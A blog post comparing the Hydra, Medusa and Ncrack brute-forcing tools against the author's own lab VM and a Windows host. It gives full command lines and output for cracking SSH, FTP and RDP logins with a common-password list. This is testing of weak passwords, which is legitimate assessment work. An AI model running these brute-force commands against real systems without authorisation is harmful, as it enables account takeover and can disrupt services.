https://hackertarget.com/brute-forcing-passwords-with-ncrack-hydra-and-medusa/
Lets test some password breaking tools. Password’s are often the weakest link in any system. Testing for weak passwords is an important part of security assessments.
I am going to focus on tools that allow remote service brute forcing. These are typically Internet facing services that are accessible from anywhere in the world. Another type of password brute forcing is attacks against the password hash, using tools such as Hashcata powerful tool that is able to crack encrypted password hashes on a local system.
The three tools I will assess are Hydra, Medusa and Ncrack (from nmap.org).
Installation of all three tools was straight forward on Ubuntu Linux.
wget https://nmap.org/ncrack/dist/ncrack-0.5.tar.gz
./configure
make
make install
wget http://freeworld.thc.org/releases/hydra-6.3-src.tar.gz
./configure
make
make install
wget http://www.foofus.net/jmk/tools/medusa-2.0.tar.gz
./configure
make
make install
Then I grabbed a list of 500 passwords from skullsecurity.org. Of course you can find password lists with many thousands or even millions of passwords. You will need to chose what is the most appropriate for your password testing as factors such as target type and rate of testing will be major factors.
wget http://downloads.skullsecurity.org/passwords/500-worst-passwords.txt
This testing was performed against a Linux Virtual Machine running on Virtualbox.


The first series of tests was against SSH. I set the root account with the password toor. I added toor to the end of the 500 password list at number 499.
~# hydra -l root -P 500-worst-passwords.txt 10.10.10.10 ssh
Hydra v6.3 (c) 2011 by van Hauser/THC and David Maciejak - use allowed only for legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2011-05-05 16:45:19
[DATA] 16 tasks, 1 servers, 500 login tries (l:1/p:500), ~31 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 185.00 tries/min, 185 tries in 00:01h, 315 todo in 00:02h
[STATUS] 183.00 tries/min, 366 tries in 00:02h, 134 todo in 00:01h
[22][ssh] host: 10.10.10.10 login: root password: toor
[STATUS] attack finished for 10.10.10.10 (waiting for children to finish)
Hydra (http://www.thc.org/thc-hydra) finished at 2011-05-05 16:48:08
Successfully found the password with Hydra!
~# ncrack -p 22 --user root -P 500-worst-passwords.txt 10.10.10.10
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-05 16:50 EST
Stats: 0:00:18 elapsed; 0 services completed (1 total)
Rate: 0.09; Found: 0; About 6.80% done; ETC: 16:54 (0:04:07 remaining)
Stats: 0:01:46 elapsed; 0 services completed (1 total)
Rate: 3.77; Found: 0; About 78.40% done; ETC: 16:52 (0:00:29 remaining)
Discovered credentials for ssh on 10.10.10.10 22/tcp:
10.10.10.10 22/tcp ssh: 'root' 'toor'
Ncrack done: 1 service scanned in 138.03 seconds.
Ncrack finished.
Successfully found the password with Ncrack!
# medusa -u root -P 500-worst-passwords.txt -h 10.10.10.10 -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun/Foofus Networks
ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456 (1 of 500 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: password (2 of 500 complete)
<< --- SNIP --->>>
ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: billy (498 of 500 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: toor (499 of 500 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.10.10 User: root Password: toor [SUCCESS]
~ 1500 seconds
Success again with Medusa, however it took over 10 times as long with the default settings of each tool.
Lets try and speed things up a bit. cranking up Medusa speed to use 5 concurrent logins fails with the following error:
ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: mustang (7 of 500 complete)
medusa: ath.c:193: _gcry_ath_mutex_lock: Assertion `*lock == ((ath_mutex_t) 0)' failed.
Aborted
Trying Ncrack at a faster rate was a bit faster but not much.
ncrack -p ssh -u root -P 500-worst-passwords.txt -T5 10.10.10.10
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 09:04 EST
Discovered credentials for ssh on 10.10.10.10 22/tcp:
10.10.10.10 22/tcp ssh: 'root' 'toor'
Ncrack done: 1 service scanned in 128.98 seconds.
Ncrack finished.
Is Hydra any faster?Here I added the option for 32 threads.
$ hydra -t 32 -l root -P 500-worst-passwords.txt 10.10.10.10 ssh
Hydra v6.3 (c) 2011 by van Hauser/THC and David Maciejak - use allowed only for legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2011-05-06 12:44:03
[DATA] 32 tasks, 1 servers, 500 login tries (l:1/p:500), ~15 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 184.00 tries/min, 184 tries in 00:01h, 316 todo in 00:02h
[STATUS] 185.50 tries/min, 371 tries in 00:02h, 129 todo in 00:01h
[STATUS] attack finished for 10.10.10.10 (waiting for children to finish)
[22][ssh] host: 10.10.10.10 login: root password: toor
Hydra (http://www.thc.org/thc-hydra) finished at 2011-05-06 12:46:57
No change really. Perhaps the limiting factor for Hydra and Ncrack is the speed of response from the VirtualBox machine. Either way it appears the default speed is pretty good for both tools.
Now to try hitting the FTP server on the same host (vsftpd).
ncrack -u test -P 500-worst-passwords.txt 10.10.10.10 -p 21
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 12:53 EST
Stats: 0:00:40 elapsed; 0 services completed (1 total)
Rate: 5.94; Found: 0; About 47.20% done; ETC: 12:54 (0:00:45 remaining)
Stats: 0:00:59 elapsed; 0 services completed (1 total)
Rate: 6.93; Found: 0; About 88.00% done; ETC: 12:54 (0:00:08 remaining)
Discovered credentials for ftp on 10.10.10.10 21/tcp:
10.10.10.10 21/tcp ftp: 'test' 'toor'
Ncrack done: 1 service scanned in 69.01 seconds.
Attempting to push it faster….
$ ncrack -u test -P 500-worst-passwords.txt -T 5 10.10.10.10 -p 21
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 12:55 EST
Stats: 0:00:03 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 0; About 0.00% done
Stats: 0:00:06 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 0; About 0.00% done
Discovered credentials for ftp on 10.10.10.10 21/tcp:
10.10.10.10 21/tcp ftp: 'test' 'toor'
Ncrack done: 1 service scanned in 66.01 seconds.
Same result. Limiting factor is likely the VM.
$ hydra -l root -P 500-worst-passwords.txt 10.10.10.10 ftp
Hydra v6.3 (c) 2011 by van Hauser/THC and David Maciejak - use allowed only for legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2011-05-06 13:07:43
[DATA] 16 tasks, 1 servers, 500 login tries (l:1/p:500), ~31 tries per task
[DATA] attacking service ftp on port 21
Error: Not an FTP protocol or service shutdown: 500 OOPS: priv_sock_get_cmd
Error: Not an FTP protocol or service shutdown: 500 OOPS: priv_sock_get_cmd
[STATUS] 219.00 tries/min, 219 tries in 00:01h, 281 todo in 00:02h
Error: Not an FTP protocol or service shutdown: 500 OOPS: priv_sock_get_cmd
Error: Not an FTP protocol or service shutdown: 500 OOPS: priv_sock_get_cmd
[STATUS] 233.06 tries/min, 470 tries in 00:02h, 30 todo in 00:01h
[STATUS] attack finished for 10.10.10.10 (waiting for children to finish)
Hydra (http://www.thc.org/thc-hydra) finished at 2011-05-06 13:09:56
Oops, did we crash the FTP service?
Now testing with Medusa.
~$ medusa -u test -P 500-worst-passwords.txt -h 10.10.10.10 -M ftp
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun/Foofus Networks
ACCOUNT CHECK: [ftp] Host: 10.10.10.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete) Password: 123456 (1 of 500 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.10.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete) Password: password (2 of 500 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.10.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete) Password: 12345678 (3 of 500 complete)
ERROR: [ftp.mod] failed: medusaReceive returned no data. Server may have dropped connection due to lack of encryption. Enabling the EXPLICIT mode may help.
CRITICAL: Unknown ftp.mod module state -1
Medusa also appears to be struggling.
Lets go back and check again with ncrack to ensure the service is still ok.
~$ ncrack -u test -P 500-worst-passwords.txt -T 5 10.10.10.10 -p 21
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 13:14 EST
Discovered credentials for ftp on 10.10.10.10 21/tcp:
10.10.10.10 21/tcp ftp: 'test' 'toor'
Ncrack done: 1 service scanned in 62.99 seconds.
Ncrack finished.
ncrack for the win!
ncrack has the ability to also brute force RDP accounts. So lets now hit a Windows box with Microsoft Remote Desktop Protocol enabled.
$ ncrack -u administrator -P 500-worst-passwords.txt -p 3389 10.212.50.21
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 13:26 EST
Stats: 0:02:18 elapsed; 0 services completed (1 total)
Rate: 0.02; Found: 0; About 3.40% done; ETC: 14:33 (1:05:21 remaining)
Stats: 0:15:07 elapsed; 0 services completed (1 total)
Rate: 0.20; Found: 0; About 13.80% done; ETC: 15:15 (1:34:25 remaining)
Stats: 0:22:19 elapsed; 0 services completed (1 total)
Rate: 0.02; Found: 0; About 19.40% done; ETC: 15:21 (1:32:43 remaining)
Stats: 0:24:46 elapsed; 0 services completed (1 total)
Discovered credentials for rdp on 10.212.50.21 3389/tcp:
10.212.50.21 3389/tcp rdp: 'administrator' 'toor'
Ncrack done: 1 service scanned in 6072 seconds.
Protocols supported include:
Hydra - TELNET, FTP, HTTP, HTTPS, HTTP-PROXY, SMB, SMBNT, MS-SQL, MYSQL, REXEC, irc, RSH, RLOGIN, CVS, SNMP, SMTP, SOCKS5, VNC, POP3, IMAP, NNTP, PCNFS, XMPP, ICQ, SAP/R3, LDAP2, LDAP3, Postgres, Teamspeak, Cisco auth, Cisco enable, AFP, Subversion/SVN, Firebird, LDAP2, Cisco AAA
Medusa - AFP, CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NetWare NCP, NNTP, PcAnywhere, POP3, PostgreSQL, REXEC, RLOGIN, RSH, SMBNT, SMTP-AUTH, SMTP-VRFY, SNMP, SSHv2, Subversion (SVN), Telnet, VMware Authentication Daemon (vmauthd), VNC, Generic Wrapper,
Web Form
Ncrack - RDP, SSH, http(s), SMB, pop3(s), VNC, FTP, telnet
There is much more that could be tested for a more comprehensive review. Other protocols, different targets, latency and Further tweaking of the scan speeds and threads.
While ncrack has limited protocol support compared to Hydra and Medusa the only conclusion for this little test; when it comes to speed, reliability and the ability to hit RDP services ncrack wins!!